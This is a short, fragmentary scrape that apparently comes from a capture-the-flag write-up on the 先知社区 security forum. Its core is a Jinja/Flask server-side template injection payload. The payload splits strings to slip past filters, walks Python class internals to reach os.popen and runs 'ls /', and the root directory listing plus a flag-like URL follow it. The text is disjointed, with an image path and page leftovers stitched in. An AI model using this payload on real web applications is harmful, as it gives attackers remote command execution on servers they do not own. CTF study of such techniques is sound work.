 04/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[256].__enter__.__globals__['po'+'pen']('ls /').read()}}
Oops! That page doesn't exist.
http://ctfgame.acdxvfsvd.net:21004/.git/Th1s_is__F1114g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
先知社区